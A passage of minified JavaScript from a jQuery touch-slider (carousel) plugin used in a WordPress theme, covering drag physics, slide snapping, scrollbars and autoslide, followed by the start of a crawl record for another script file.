av=0;av<X.length;av++){if(X[av]>P){P=X[av];ab=av}}var V=M-e(az[ab]).outerWidth(true);X[ab]=V;ao.splice(0,0,V*-1+at);ao.splice(ao.length-1,1);M=ao[0]*-1+at;ai=M+L-I;W--}}Y[Y.length]=ae;aA[aA.length]=ah}var ax=false;var am=v.calcActiveOffset(aw,ae,ao,I,W,aa,x[R],R);var Q=(am+W+aa)%aa;if(aw.snapToChildren){if(aw.infiniteSlider){if(Q!=d[R]){ax=true}}else{if(am!=x[R]){ax=true}}if((K<0)&&!ax){am++;if((am>=ag.length)&&!aw.infinteSlider){am=ag.length-1}}else{if((K>0)&&!ax){am--;if((am<0)&&!aw.infinteSlider){am=0}}}}if(aw.snapToChildren||(((ae>(m[R]*-1))||(ae<(s[R]*-1)))&&!aw.infiniteSlider)){ae=v.getSliderOffset(aj,"x");Y.splice(0,Y.length);while((ae<(ao[am]-0.5))||(ae>(ao[am]+0.5))){ae=((ae-(ao[am]))*snapFrictionCoefficient)+(ao[am]);Y[Y.length]=ae}Y[Y.length]=ao[am]}var ay=1;if((Y.length%2)!=0){ay=0}var G=0;var ar=0;for(var au=0;au<H.length;au++){clearTimeout(H[au])}var N=(am+W+aa)%aa;var J=0;for(var au=ay;au<Y.length;au=au+2){if((au==ay)||(Math.abs(Y[au]-J)>1)||(au>=(Y.length-2))){J=Y[au];H[H.length]=v.slowScrollHorizontalIntervalTimer(g*au,aj,az,Y[au],ac,O,I,U,af,ak,am,aB,ag,ap,aa,R,at,N,aw)}}var ax=false;var Q=(am+h[R]+aa)%aa;if(aw.infiniteSlider){if(Q!=d[R]){ax=true}}else{if(am!=x[R]){ax=true}}if(aw.onSlideComplete!=""){H[H.length]=v.onSlideCompleteTimer(g*(au+1),aw,aj,e(aj).children(":eq("+Q+")"),Q,R)}f[R]=H;v.hideScrollbar(aw,H,au,Y,ac,O,I,af,ak,R)},onSlideComplete:function(J,L,K,M,I){var G=(w[I]!=M)?true:false;var H=new v.args(J,e(L),K,M,M,G);e(L).parent().data("args",H);if(J.onSlideComplete!=""){J.onSlideComplete(H)}w[I]=M},getSliderOffset:function(I,K){var J=0;if(K=="x"){K=4}else{K=5}if(D&&!q&&!p){var H=new Array("-webkit-transform","-moz-transform","transform");for(var G=0;G<H.length;G++){if(e(I).css(H[G])!=undefined){if(e(I).css(H[G]).length>0){var L=e(I).css(H[G]).split(",");break}}}J=parseInt(L[K],10)}else{J=parseInt(e(I).css("left"),10)}return J},setSliderOffset:function(G,H){if(D&&!q&&!p){e(G).css({webkitTransform:"matrix(1,0,0,1,"+H+",0)",MozTransform:"matrix(1,0,0,1,"+H+",0)",transform:"matrix(1,0,0,1,"+H+",0)"})}else{e(G).css({left:H+"px"})}},setBrowserInfo:function(){if(navigator.userAgent.match("WebKit")!=null){o=true;z="-webkit-grab";E="-webkit-grabbing"}else{if(navigator.userAgent.match("Gecko")!=null){t=true;z="-moz-grab";E="-moz-grabbing"}else{if(navigator.userAgent.match("MSIE 7")!=null){q=true;F=true}else{if(navigator.userAgent.match("MSIE 8")!=null){p=true;F=true}else{if(navigator.userAgent.match("MSIE 9")!=null){l=true;F=true}}}}}},has3DTransform:function(){var G=false;var H=e("<div />").css({webkitTransform:"matrix(1,1,1,1,1,1)",MozTransform:"matrix(1,1,1,1,1,1)",transform:"matrix(1,1,1,1,1,1)"});if(H.attr("style")==""){G=false}else{if(H.attr("style")!=undefined){G=true}}return G},getSlideNumber:function(G,I,H){return(G-h[I]+H)%H},calcActiveOffset:function(J,Q,U,S,K,I,L,G){var P=false;var O=new Array();var N;for(var R=0;R<U.length;R++){if((U[R]<=Q)&&(U[R]>(Q-S))){if(!P&&(U[R]!=Q)){O[O.length]=U[R-1]}O[O.length]=U[R];P=true}}if(O.length==0){O[0]=U[U.length-1]}var H=S;var M=0;for(var R=0;R<O.length;R++){var T=Math.abs(Q-O[R]);if(T<H){M=O[R];H=T}}for(var R=0;R<U.length;R++){if(M==U[R]){N=R}}return N},changeSlide:function(G,V,K,O,W,ag,ai,ad,ae,ak,J,P,I,T,X,Q,ah){v.autoSlidePause(I);for(var Y=0;Y<O.length;Y++){clearTimeout(O[Y])}var ac=Math.ceil(ah.autoSlideTransTimer/10)+1;var aa=v.getSliderOffset(V,"x");var M=P[G];var U=M-aa;if(ah.infiniteSlider){G=(G-h[I]+X*2)%X;var S=false;if((G==0)&&(X==2)){G=X;P[G]=P[G-1]-e(K).eq(0).outerWidth(true);S=true}M=P[G];U=M-aa;var L=new Array(P[G]-e(V).width(),P[G]+e(V).width());if(S){P.splice(P.length-1,1)}for(var Z=0;Z<L.length;Z++){if(Math.abs(L[Z]-aa)<Math.abs(U)){U=(L[Z]-aa)}}}var H=new Array();var R;var ab;v.showScrollbar(ah,W);for(var Z=0;Z<=ac;Z++){R=Z;R/=ac;R--;ab=aa+U*(Math.pow(R,5)+1);H[H.length]=ab}var N=0;for(var Z=0;Z<H.length;Z++){if((Z==0)||(Math.abs(H[Z]-N)>1)||(Z>=(H.length-2))){N=H[Z];O[Z]=v.slowScrollHorizontalIntervalTimer(g*(Z+1),V,K,H[Z],W,ag,ai,ad,ae,ak,G,J,P,T,X,I,Q,G,ah)}if((Z==0)&&(ah.onSlideStart!="")){var aj=(x[I]+h[I]+X)%X;ah.onSlideStart(new v.args(ah,V,e(V).children(":eq("+aj+")"),aj,G,false))}}var af=false;var aj=(G+h[I]+X)%X;if(ah.infiniteSlider){if(aj!=d[I]){af=true}}else{if(G!=x[I]){af=true}}if(af&&(ah.onSlideComplete!="")){O[O.length]=v.onSlideCompleteTimer(g*(Z+1),ah,V,e(V).children(":eq("+aj+")"),aj,I)}f[I]=O;v.hideScrollbar(ah,O,Z,H,W,ag,ai,ae,ak,I);v.autoSlide(V,K,O,W,ag,ai,ad,ae,ak,J,P,I,T,X,Q,ah)},autoSlide:function(O,I,L,R,P,U,J,N,M,T,V,G,Q,H,S,K){if(!K.autoSlide){return false}v.autoSlidePause(G);u[G]=setTimeout(function(){if(!K.infiniteSlider&&(x[G]>V.length-1)){x[G]=x[G]-H}var W=(x[G]+h[G]+H+1)%H;v.changeSlide(W,O,I,L,R,P,U,J,N,M,T,V,G,Q,H,S,K);v.autoSlide(O,I,L,R,P,U,J,N,M,T,V,G,Q,H,S,K)},K.autoSlideTimer+K.autoSlideTransTimer)},autoSlidePause:function(G){clearTimeout(u[G])},isUnselectable:function(H,G){if(G.unselectableSelector!=""){if(e(H).closest(G.unselectableSelector).size()==1){return true}}return false},slowScrollHorizontalIntervalTimer:function(M,R,J,L,S,X,Y,U,V,Z,G,I,N,P,T,H,O,K,W){var Q=setTimeout(function(){v.slowScrollHorizontalInterval(R,J,L,S,X,Y,U,V,Z,G,I,N,P,T,H,O,K,W)},M);return Q},onSlideCompleteTimer:function(J,K,M,L,G,I){var H=setTimeout(function(){v.onSlideComplete(K,M,L,G,I)},J);return H},hideScrollbarIntervalTimer:function(O,K,M,N,L,P,J,I,G,H){var Q=setTimeout(function(){v.hideScrollbarInterval(K,M,N,L,P,J,I,G,H)},O);return Q},args:function(J,K,H,L,G,I){this.settings=J;this.data=e(K).parent().data("iosslider");this.slideChanged=I;this.sliderObject=K;this.sliderContainerObject=e(K).parent();this.currentSlideObject=H;this.currentSlideNumber=L+1;this.targetSlideObject=e(K).children(":eq("+G+")");this.targetSlideNumber=G+1;this.currentSliderOffset=v.getSliderOffset(K,"x")*-1},preventDrag:function(G){G.preventDefault()},preventClick:function(G){G.stopImmediatePropagation();return false},enableClick:function(){return true}};v.setBrowserInfo();var C={init:function(G,I){D=v.has3DTransform();var H=e.extend(true,{elasticPullResistance:0.6,frictionCoefficient:0.92,elasticFrictionCoefficient:0.6,snapFrictionCoefficient:0.92,snapToChildren:true,snapSlideCenter:false,startAtSlide:1,scrollbar:false,scrollbarDrag:false,scrollbarHide:true,scrollbarLocation:"top",scrollbarContainer:"",scrollbarOpacity:0.4,scrollbarHeight:"4px",scrollbarBorder:"0",scrollbarMargin:"5px",scrollbarBackground:"#000",scrollbarBorderRadius:"100px",scrollbarShadow:"0 0 0 #000",scrollbarElasticPullResistance:0.9,desktopClickDrag:true,keyboardControls:false,responsiveSlideContainer:true,responsiveSlides:true,navSlideSelector:"",navPrevSelector:"",navNextSelector:"",autoSlideToggleSelector:"",autoSlide:false,autoSlideTimer:5000,autoSlideTransTimer:750,infiniteSlider:false,stageCSS:{position:"relative",top:"0",left:"0",overflow:"hidden",zIndex:1},unselectableSelector:"",onSliderLoaded:"",onSliderUpdate:"",onSlideStart:"",onSlideChange:"",onSlideComplete:""},G);if(I==undefined){I=this}return e(I).each(function(aP){B++;var W=B;var J=new Array();b[W]=H;m[W]=0;s[W]=0;var aD=0;var aE=new Array(0,0);var U=new Array(0,0);var aF="scrollbarBlock"+B;var ao="scrollbar"+B;var aL;var ak;var Z;var R;var ah;var aO;var aM=0;var aj=e(this);var L;var au;var ae;var aw;var ay;var an;var ap=true;var aB=-1;var M=new Array();var ax;var aW=new Array();var X=0;var az=0;var av=0;var ac=0;var ag=e(this).children(":first-child");var aT;var am=e(ag).children().not("script").size();var aa=false;var ar=0;var ai=false;var at=undefined;var S=0;var aG;h[W]=0;var ab=false;w[W]=-1;var N=false;a[W]=aj;A[W]=false;var aC;var K=0;var al=0;var aV=false;var Y=false;var P;var aU=j?"touchstart.iosSliderEvent":"click.iosSliderEvent";var Q;var aq;var O;y[W]=false;f[W]=new Array();if(H.scrollbarDrag){H.scrollbar=true;H.scrollbarHide=false}var ad=e(this);var aS=ad.data("iosslider");if(aS!=undefined){return true}e(this).find("img").bind("dragstart.iosSliderEvent",function(aX){aX.preventDefault()});if(H.infiniteSlider){H.scrollbar=false}if(H.scrollbar){if(H.scrollbarContainer!=""){e(H.scrollbarContainer).append("<div class = '"+aF+"'><div class = '"+ao+"'></div></div>")}else{e(ag).parent().append("<div class = '"+aF+"'><div class = '"+ao+"'></div></div>")}}if(!aN()){return true}e(this).find("a").bind("mousedown",v.preventDrag);e(this).find("[onclick]").bind("click",v.preventDrag).each(function(){e(this).data("onclick",this.onclick)});var aB=v.calcActiveOffset(H,v.getSliderOffset(e(ag),"x"),ax,L,h[W],am,undefined,W);var V=(aB+h[W]+am)%am;var aJ=new v.args(H,ag,e(ag).children(":eq("+V+")"),V,V,false);e(aj).data("args",aJ);if(H.onSliderLoaded!=""){H.onSliderLoaded(aJ)}w[W]=V;function aN(){v.autoSlidePause(W);Q=e(ag).find("a");aq=e(ag).find("[onclick]");O=e(ag).find("*");e(aj).css("width","");e(aj).css("height","");e(ag).css("width","");aT=e(ag).children().not("script");e(aT).css("width","");s[W]=0;ax=new Array();ah=e(aj).parent().width();L=e(aj).outerWidth(true);if(H.responsiveSlideContainer){L=(e(aj).outerWidth(true)>ah)?ah:e(aj).outerWidth(true);au=L*e(aj).outerHeight(true)/e(aj).outerWidth(true)}e(aj).css({position:H.stageCSS.position,top:H.stageCSS.top,left:H.stageCSS.left,overflow:H.stageCSS.overflow,zIndex:H.stageCSS.zIndex,webkitPerspective:1000,webkitBackfaceVisibility:"hidden",width:L,height:au});e(H.unselectableSelector).css({cursor:"default"});if(H.responsiveSlides){e(aT).each(function(a6){var a5=e(this).outerWidth(true);if(a5>L){a5=L+(e(this).outerWidth(true)-e(this).width())*-1}else{a5=e(this).width()}e(this).css({width:a5})})}e(aT).each(function(a5){e(this).css({webkitBackfaceVisibility:"hidden",position:"absolute",top:0});ax[a5]=s[W]*-1;s[W]=s[W]+e(this).outerWidth(true)});if(H.snapSlideCenter){aM=(L-(e(aT[0]).outerWidth(true)))*0.5}r[W]=s[W]*2;e(aT).each(function(a5){v.setSliderOffset(e(this),ax[a5]*-1+s[W]+aM);ax[a5]=ax[a5]-s[W]});if(!H.infiniteSlider&&!H.snapSlideCenter){for(var aZ=0;aZ<ax.length;aZ++){if(ax[aZ]<=((s[W]*2-L)*-1)){break}ar=aZ}ax.splice(ar+1,ax.length);ax[ax.length]=(s[W]*2-L)*-1}for(var aZ=0;aZ<ax.length;aZ++){aW[aZ]=ax[aZ]}if(ap){H.startAtSlide=(H.startAtSlide>ax.length)?ax.length:H.startAtSlide;x[W]=H.startAtSlide-1;d[W]=x[W];ap=false}m[W]=s[W]+aM;e(ag).css({position:"relative",cursor:z,webkitPerspective:"0",webkitBackfaceVisibility:"hidden",width:s[W]+"px"});P=s[W];s[W]=s[W]*2-L+aM*2;ab=(P<L)?true:false;if(ab){e(ag).css({cursor:"default"})}aO=e(aj).parent().outerHeight(true);au=e(aj).height();if(H.responsiveSlideContainer){au=(e(aj).height()>aO)?aO:e(aj).height()}e(aj).css({height:au});if(H.infiniteSlider&&!ab){var a2=v.getSliderOffset(e(ag),"x");var a1=(h[W]+am)%am*-1;while(a1<0){var aY=0;var a0=v.getSliderOffset(e(aT[0]),"x");e(aT).each(function(a5){if(v.getSliderOffset(this,"x")<a0){a0=v.getSliderOffset(this,"x");aY=a5}});var a4=m[W]+P;v.setSliderOffset(e(aT)[aY],a4);m[W]=ax[1]*-1+aM;s[W]=m[W]+P-L;ax.splice(0,1);ax.splice(ax.length,0,a4*-1+aM);a1++}while(((ax[0]*-1-P+aM)>(v.getSliderOffset(ag,"x")*-1))&&H.snapSlideCenter){var a3=0;var aX=v.getSliderOffset(e(aT[0]),"x");e(aT).each(function(a5){if(v.getSliderOffset(this,"x")>aX){aX=v.getSliderOffset(this,"x");a3=a5}});var a4=m[W]-e(aT[a3]).outerWidth(true);v.setSliderOffset(e(aT)[a3],a4);ax.splice(0,0,a4*-1+aM);ax.splice(ax.length-1,1);m[W]=ax[0]*-1+aM;s[W]=m[W]+P-L;h[W]--;x[W]++}}v.setSliderOffset(ag,ax[x[W]]);if(!j&&!H.desktopClickDrag){e(ag).css({cursor:"default"})}if(H.scrollbar){e("."+aF).css({margin:H.scrollbarMargin,overflow:"hidden",display:"none"});e("."+aF+" ."+ao).css({border:H.scrollbarBorder});aw=parseInt(e("."+aF).css("marginLeft"))+parseInt(e("."+aF).css("marginRight"));ay=parseInt(e("."+aF+" ."+ao).css("borderLeftWidth"),10)+parseInt(e("."+aF+" ."+ao).css("borderRightWidth"),10);Z=(H.scrollbarContainer!="")?e(H.scrollbarContainer).width():L;R=(Z-aw)/am;if(!H.scrollbarHide){X=H.scrollbarOpacity}e("."+aF).css({position:"absolute",left:0,width:Z-aw+"px",margin:H.scrollbarMargin});if(H.scrollbarLocation=="top"){e("."+aF).css("top","0")}else{e("."+aF).css("bottom","0")}e("."+aF+" ."+ao).css({borderRadius:H.scrollbarBorderRadius,background:H.scrollbarBackground,height:H.scrollbarHeight,width:R-ay+"px",minWidth:H.scrollbarHeight,border:H.scrollbarBorder,webkitPerspective:1000,webkitBackfaceVisibility:"hidden",position:"relative",opacity:X,filter:"alpha(opacity:"+(X*100)+")",boxShadow:H.scrollbarShadow});v.setSliderOffset(e("."+aF+" ."+ao),Math.floor((ax[x[W]]*-1-m[W]+aM)/(s[W]-m[W])*(Z-aw-R)));e("."+aF).css({display:"block"});aL=e("."+aF+" ."+ao);ak=e("."+aF)}if(H.scrollbarDrag&&!ab){e("."+aF+" ."+ao).css({cursor:z})}if(H.infiniteSlider){aG=(s[W]+L)/3}if(H.navSlideSelector!=""){e(H.navSlideSelector).each(function(a5){e(this).css({cursor:"pointer"});e(this).unbind(aU).bind(aU,function(){v.changeSlide(a5,ag,aT,J,ao,R,L,Z,aw,ay,aW,ax,W,aG,am,aM,H)})})}if(H.navPrevSelector!=""){e(H.navPrevSelector).css({cursor:"pointer"});e(H.navPrevSelector).unbind(aU).bind(aU,function(){var a5=(x[W]+h[W]+am)%am;if((a5>0)||H.infiniteSlider){v.changeSlide(a5-1,ag,aT,J,ao,R,L,Z,aw,ay,aW,ax,W,aG,am,aM,H)}})}if(H.navNextSelector!=""){e(H.navNextSelector).css({cursor:"pointer"});e(H.navNextSelector).unbind(aU).bind(aU,function(){var a5=(x[W]+h[W]+am)%am;if((a5<ax.length-1)||H.infiniteSlider){v.changeSlide(a5+1,ag,aT,J,ao,R,L,Z,aw,ay,aW,ax,W,aG,am,aM,H)}})}if(H.autoSlide&&!ab){if(H.autoSlideToggleSelector!=""){e(H.autoSlideToggleSelector).css({cursor:"pointer"});e(H.autoSlideToggleSelector).unbind(aU).bind(aU,function(){if(!N){v.autoSlidePause(W);N=true;e(H.autoSlideToggleSelector).addClass("on")}else{v.autoSlide(ag,aT,J,ao,R,L,Z,aw,ay,aW,ax,W,aG,am,aM,H);N=false;e(H.autoSlideToggleSelector).removeClass("on")}})}if(!N&&!ab){v.autoSlide(ag,aT,J,ao,R,L,Z,aw,ay,aW,ax,W,aG,am,aM,H)}if(!j){e(aj).bind("mouseenter.iosSliderEvent",function(){v.autoSlidePause(W)});e(aj).bind("mouseleave.iosSliderEvent",function(){if(!N&&!ab){v.autoSlide(ag,aT,J,ao,R,L,Z,aw,ay,aW,ax,W,aG,am,aM,H)}})}else{e(aj).bind("touchend.iosSliderEvent",function(){if(!N&&!ab){v.autoSlide(ag,aT,J,ao,R,L,Z,aw,ay,aW,ax,W,aG,am,aM,H)}})}}e(aj).data("iosslider",{obj:ad,settings:H,scrollerNode:ag,slideNodes:aT,numberOfSlides:am,centeredSlideOffset:aM,sliderNumber:W,originalOffsets:aW,childrenOffsets:ax,sliderMax:s[W],scrollbarClass:ao,scrollbarWidth:R,scrollbarStageWidth:Z,stageWidth:L,scrollMargin:aw,scrollBorder:ay,infiniteSliderOffset:h[W],infiniteSliderWidth:aG});return true}if(b[W].responsiveSlides||b[W].responsiveSlideContainer){var af=c?"orientationchange":"resize";e(window).bind(af+".iosSliderEvent",function(){if(!aN()){return true}})}if(H.keyboardControls&&!ab){e(document).bind("keydown.iosSliderEvent",function(aY){if((!q)&&(!p)){var aY=aY.originalEvent}switch(aY.keyCode){case 37:var aX=(x[W]+h[W]+am)%am;if((aX>0)||H.infiniteSlider){v.changeSlide(aX-1,ag,aT,J,ao,R,L,Z,aw,ay,aW,ax,W,aG,am,aM,H)}break;case 39:var aX=(x[W]+h[W]+am)%am;if((aX<ax.length-1)||H.infiniteSlider){v.changeSlide(aX+1,ag,aT,J,ao,R,L,Z,aw,ay,aW,ax,W,aG,am,aM,H)}break}})}if(j||H.desktopClickDrag){var aK=j?"touchstart.iosSliderEvent":"mousedown.iosSliderEvent";var aR=e(ag);var aI=e(ag);var aA=null;var T=false;if(H.scrollbarDrag){aR=aR.add(aL);aI=aI.add(ak)}e(aR).bind(aK,function(a0){if(y[W]||ab){return true}T=v.isUnselectable(a0.target,H);if(T){return true}aC=(e(this)[0]===e(aL)[0])?aL:ag;if((!q)&&(!p)){var a0=a0.originalEvent}v.autoSlidePause(W);if(!j){if(window.getSelection){if(window.getSelection().empty){window.getSelection().empty()}else{if(window.getSelection().removeAllRanges){window.getSelection().removeAllRanges()}}}else{if(document.selection){document.selection.empty()}}eventX=a0.pageX;eventY=a0.pageY;ai=true;at=ag;e(this).css({cursor:E})}else{eventX=a0.touches[0].pageX;eventY=a0.touches[0].pageY}aE=new Array(0,0);U=new Array(0,0);i=0;aa=false;for(var aY=0;aY<J.length;aY++){clearTimeout(J[aY])}var aX=v.getSliderOffset(ag,"x");if(aX>(m[W]*-1+aM+P)){aX=m[W]*-1+aM+P;v.setSliderOffset(e("."+ao),aX);e("."+ao).css({width:(R-ay)+"px"})}else{if(aX<(s[W]*-1)){aX=s[W]*-1;v.setSliderOffset(e("."+ao),(Z-aw-R));e("."+ao).css({width:(R-ay)+"px"})}}var aZ=(e(this)[0]===e(aL)[0])?(m[W]):0;az=(v.getSliderOffset(this,"x")-eventX-aZ)*-1;av=(v.getSliderOffset(this,"y")-eventY)*-1;aE[1]=eventX;U[1]=eventY;Y=false});var aQ=j?"touchmove.iosSliderEvent":"mousemove.iosSliderEvent";e(aI).bind(aQ,function(bc){if((!q)&&(!p)){var bc=bc.originalEvent}if(y[W]||ab){return true}if(T){return true}var a7=0;if(!j){if(window.getSelection){if(window.getSelection().empty){window.getSelection().empty()}else{if(window.getSelection().removeAllRanges){window.getSelection().removeAllRanges()}}}else{if(document.selection){document.selection.empty()}}}if(j){eventX=bc.touches[0].pageX;eventY=bc.touches[0].pageY}else{eventX=bc.pageX;eventY=bc.pageY;if(!ai){return false}}aE[0]=aE[1];aE[1]=eventX;i=(aE[1]-aE[0])/2;U[0]=U[1];U[1]=eventY;k=(U[1]-U[0])/2;if(!aa){var aX=(x[W]+h[W]+am)%am;var aY=new v.args(H,ag,e(ag).children(":eq("+aX+")"),aX,aX,false);e(aj).data("args",aY);if(H.onSlideStart!=""){H.onSlideStart(aY)}}if(((k>3)||(k<-3))&&((i<3)&&(i>-3))&&(j)&&(!aa)){aV=true}if(((i>5)||(i<-5))&&(j)){bc.preventDefault();aa=true}else{if(!j){aa=true}}if(aa&&!aV){var a1=v.getSliderOffset(ag,"x");var a3=(e(this)[0]===e(ak)[0])?(m[W]):0;var a2=(e(this)[0]===e(ak)[0])?((m[W]-s[W])/(Z-aw-R)):1;var a6=(e(this)[0]===e(ak)[0])?H.scrollbarElasticPullResistance:H.elasticPullResistance;if(j){if(ac!=bc.touches.length){az=(a1*-1)+eventX}ac=bc.touches.length}if(H.infiniteSlider){if(a1<=(s[W]*-1)){var be=e(ag).width();if(a1<=(r[W]*-1)){var aZ=aW[0]*-1;e(aT).each(function(bg){v.setSliderOffset(e(aT)[bg],aZ+aM);if(bg<ax.length){ax[bg]=aZ*-1}aZ=aZ+e(this).outerWidth(true)});az=az-ax[0]*-1;m[W]=ax[0]*-1+aM;s[W]=m[W]+be-L;h[W]=0}else{var a8=0;var ba=v.getSliderOffset(e(aT[0]),"x");e(aT).each(function(bg){if(v.getSliderOffset(this,"x")<ba){ba=v.getSliderOffset(this,"x");a8=bg}});var a4=m[W]+be;v.setSliderOffset(e(aT)[a8],a4);m[W]=ax[1]*-1+aM;s[W]=m[W]+be-L;ax.splice(0,1);ax.splice(ax.length,0,a4*-1+aM);h[W]++}}if((a1>=(m[W]*-1))||(a1>=0)){var be=e(ag).width();if(a1>=0){var aZ=aW[0]*-1;e(aT).each(function(bg){v.setSliderOffset(e(aT)[bg],aZ+aM);if(bg<ax.length){ax[bg]=aZ*-1}aZ=aZ+e(this).outerWidth(true)});az=az+ax[0]*-1;m[W]=ax[0]*-1+aM;s[W]=m[W]+be-L;h[W]=am;while(((ax[0]*-1-be+aM)>(v.getSliderOffset(ag,"x")*-1))&&H.snapSlideCenter){var a0=0;var a5=v.getSliderOffset(e(aT[0]),"x");e(aT).each(function(bg){if(v.getSliderOffset(this,"x")>a5){a5=v.getSliderOffset(this,"x");a0=bg}});var a4=m[W]-e(aT[a0]).outerWidth(true);v.setSliderOffset(e(aT)[a0],a4);ax.splice(0,0,a4*-1+aM);ax.splice(ax.length-1,1);m[W]=ax[0]*-1+aM;s[W]=m[W]+be-L;h[W]--;x[W]++}}else{var a0=0;var a5=v.getSliderOffset(e(aT[0]),"x");e(aT).each(function(bg){if(v.getSliderOffset(this,"x")>a5){a5=v.getSliderOffset(this,"x");a0=bg}});var a4=m[W]-e(aT[a0]).outerWidth(true);v.setSliderOffset(e(aT)[a0],a4);ax.splice(0,0,a4*-1+aM);ax.splice(ax.length-1,1);m[W]=ax[0]*-1+aM;s[W]=m[W]+be-L;h[W]--}}}else{var be=e(ag).width();if(a1>(m[W]*-1+aM)){a7=(m[W]+((az-a3-eventX+aM)*-1*a2)-a3)*a6*-1/a2}if(a1<(s[W]*-1)){a7=(s[W]+((az-a3-eventX)*-1*a2)-a3)*a6*-1/a2}}v.setSliderOffset(ag,((az-a3-eventX-a7)*-1*a2)-a3);if(H.scrollbar){v.showScrollbar(H,ao);n=Math.floor((az-eventX-a7-m[W]+aM)/(s[W]-m[W])*(Z-aw-R)*a2);var a9=R;if(a1>=(m[W]*-1+aM+be)){a9=R-ay-(n*-1);v.setSliderOffset(e("."+ao),0);e("."+ao).css({width:a9+"px"})}else{if(a1<=((s[W]*-1)+1)){a9=Z-aw-ay-n;v.setSliderOffset(e("."+ao),n);e("."+ao).css({width:a9+"px"})}else{v.setSliderOffset(e("."+ao),n)}}}if(j){an=bc.touches[0].pageX}var bb=false;var bf=v.calcActiveOffset(H,(az-eventX-a7)*-1,ax,L,h[W],am,undefined,W);var bd=(bf+h[W]+am)%am;if(H.infiniteSlider){if(bd!=d[W]){bb=true}}else{if(bf!=x[W]){bb=true}}if(bb){x[W]=bf;d[W]=bd;Y=true;var aY=new v.args(H,ag,e(ag).children(":eq("+bd+")"),bd,bd,true);e(aj).data("args",aY);if(H.onSlideChange!=""){H.onSlideChange(aY)}}}});e(aR).bind("touchend.iosSliderEvent",function(aY){var aY=aY.originalEvent;if(y[W]||ab){return true}if(T){return true}if(aY.touches.length!=0){for(var aX=0;aX<aY.touches.length;aX++){if(aY.touches[aX].pageX==an){v.slowScrollHorizontal(ag,aT,J,ao,i,k,R,L,Z,aw,ay,aW,ax,W,aG,am,aC,Y,aM,H)}}}else{v.slowScrollHorizontal(ag,aT,J,ao,i,k,R,L,Z,aw,ay,aW,ax,W,aG,am,aC,Y,aM,H)}aV=false});if(!j){var aH=e(window);if(p||q){var aH=e(document)}e(aH).bind("mouseup.iosSliderEvent"+W,function(aX){if(aa){Q.unbind("click.disableClick").bind("click.disableClick",v.preventClick)}else{Q.unbind("click.disableClick").bind("click.disableClick",v.enableClick)}aq.each(function(){this.onclick=function(aY){if(aa){return false}e(this).data("onclick").call(this,aY||window.event)}});if(parseFloat(e().jquery)>=1.8){O.each(function(){var a0=e._data(this,"events");if(a0!=undefined){if(a0.click!=undefined){if(a0.click[0].namespace!="iosSliderEvent"){if(!aa){return false}e(this).one("click.disableClick",v.preventClick);var aY=e._data(this,"events").click;var aZ=aY.pop();aY.splice(0,0,aZ)}}}})}else{if(parseFloat(e().jquery)>=1.6){O.each(function(){var a0=e(this).data("events");if(a0!=undefined){if(a0.click!=undefined){if(a0.click[0].namespace!="iosSliderEvent"){if(!aa){return false}e(this).one("click.disableClick",v.preventClick);var aY=e(this).data("events").click;var aZ=aY.pop();aY.splice(0,0,aZ)}}}})}else{}}if(!A[W]){if(ab){return true}e(aR).css({cursor:z});ai=false;if(at==undefined){return false}v.slowScrollHorizontal(at,aT,J,ao,i,k,R,L,Z,aw,ay,aW,ax,W,aG,am,aC,Y,aM,H);at=undefined}aV=false})}}})},destroy:function(H,G){if(G==undefined){G=this}return e(G).each(function(){var L=e(this);var K=L.data("iosslider");if(K==undefined){return false}if(H==undefined){H=true}v.autoSlidePause(K.sliderNumber);A[K.sliderNumber]=true;e(window).unbind(".iosSliderEvent-"+K.sliderNumber);e(document).unbind(".iosSliderEvent-"+K.sliderNumber);e(this).unbind(".iosSliderEvent");e(this).children(":first-child").unbind(".iosSliderEvent");e(this).children(":first-child").children().unbind(".iosSliderEvent");if(H){e(this).attr("style","");e(this).children(":first-child").attr("style","");e(this).children(":first-child").children().attr("style","");e(K.settings.navSlideSelector).attr("style","");e(K.settings.navPrevSelector).attr("style","");e(K.settings.navNextSelector).attr("style","");e(K.settings.autoSlideToggleSelector).attr("style","");e(K.settings.unselectableSelector).attr("style","")}if(K.settings.scrollbar){e(".scrollbarBlock"+K.sliderNumber).remove()}var J=f[K.sliderNumber];for(var I=0;I<J.length;I++){clearTimeout(J[I])}L.removeData("iosslider")})},update:function(G){if(G==undefined){G=this}return e(G).each(function(){var J=e(this);var I=J.data("iosslider");if(I==undefined){return false}C.destroy(false,this);I.settings.startAtSlide=(I.numberOfSlides==1)?I.settings.startAtSlide:(x[I.sliderNumber]+1+h[I.sliderNumber]+I.numberOfSlides)%I.numberOfSlides;C.init(I.settings,this);var H=new v.args(I.settings,I.scrollerNode,e(I.scrollerNode).children(":eq("+(I.settings.startAtSlide-1)+")"),I.settings.startAtSlide-1,I.settings.startAtSlide-1,false);e(stageNode).data("args",H);if(I.settings.onSliderUpdate!=""){I.settings.onSliderUpdate(H)}})},addSlide:function(G,H){return this.each(function(){var J=e(this);var I=J.data("iosslider");if(I==undefined){return false}if(H<=I.numberOfSlides){e(I.scrollerNode).children(":eq("+(H-1)+")").before(G)}else{e(I.scrollerNode).children(":eq("+(H-2)+")").after(G)}if(x[I.sliderNumber]>(H-2)){x[I.sliderNumber]++}C.update(this)})},removeSlide:function(G){return this.each(function(){var I=e(this);var H=I.data("iosslider");if(H==undefined){return false}e(H.scrollerNode).children(":eq("+(G-1)+")").remove();if(x[H.sliderNumber]>(G-1)){x[H.sliderNumber]--}C.update(this)})},goToSlide:function(G,H){if(H==undefined){H=this}return e(H).each(function(){var J=e(this);var I=J.data("iosslider");if(I==undefined){return false}G=(G-1+I.numberOfSlides)%I.numberOfSlides;v.changeSlide(G,e(I.scrollerNode),e(I.slideNodes),f[I.sliderNumber],I.scrollbarClass,I.scrollbarWidth,I.stageWidth,I.scrollbarStageWidth,I.scrollMargin,I.scrollBorder,I.originalOffsets,I.childrenOffsets,I.sliderNumber,I.infiniteSliderWidth,I.numberOfSlides,I.centeredSlideOffset,I.settings);x[I.sliderNumber]=G})},lock:function(){return this.each(function(){var H=e(this);var G=H.data("iosslider");if(G==undefined){return false}y[G.sliderNumber]=true})},unlock:function(){return this.each(function(){var H=e(this);var G=H.data("iosslider");if(G==undefined){return false}y[G.sliderNumber]=false})},getData:function(){return this.each(function(){var H=e(this);var G=H.data("iosslider");if(G==undefined){return false}return G})}};e.fn.flexibleSlider=function(G){if(C[G]){return C[G].apply(this,Array.prototype.slice.call(arguments,1))}else{if(typeof G==="object"||!G){return C.init.apply(this,arguments)}else{e.error("invalid method call!")}}}})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://prowind.com.br/wp-content/themes/prowind/js/basic.js
body_size: 458
content:
/*
